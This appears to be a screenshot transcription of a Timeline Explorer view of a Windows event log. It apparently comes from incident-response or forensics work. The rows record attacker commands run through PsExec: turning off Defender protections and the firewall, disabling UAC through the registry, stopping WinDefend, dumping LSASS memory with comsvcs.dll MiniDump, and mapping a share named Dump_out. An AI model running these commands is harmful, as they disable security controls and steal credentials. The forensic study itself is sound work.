 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
eventlog.csv
Drag a column header here to group by that column
Enter text to search... Find
Data1 Rem... Proce... Payload Data6 Executable Info
= = ParentCommandLine: C:\Windows\PSEXESVC.exe
sID: 812, ProcessGUID: 8eef5967-bb48... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "tasklist"
sID: 5344, ProcessGUID: 8eef5967-bc2... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-MpPreference -DisableRealti
sID: 4216, ProcessGUID: 8eef5967-bc3... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "powershell" "Set-MpPreference -DisableBlockAtFirstSeen 1"
sID: 5596, ProcessGUID: 8eef5967-bc4... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "powershell" "Set-MpPreference -DisableIOAVProtection 1"
sID: 952, ProcessGUID: 8eef5967-bc5d... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "netsh" advfirewall set allprofiles state off
sID: 4480, ProcessGUID: 8eef5967-bc8... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "reg" add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t RE
sID: 5896, ProcessGUID: 8eef5967-bc9... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "sc" stop WinDefend
sID: 196, ProcessGUID: 8eef5967-bca3... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "sc" qc WinDefend
sID: 4100, ProcessGUID: 8eef5967-bd1... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_
sID: 3968, ProcessGUID: 8eef5967-bd4... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "powershell.exe" -command "rundll32.exe c:\Windows\System32\comsvcs.dll, MiniDump ((Get-Pro
sID: 4704, ProcessGUID: 8eef5967-bd8... 1208 ParentCommandLine: C:\Windows\PSEXESVC.exe "cmd.exe" /c "net use Z: \\HelpDesk\Dump_out"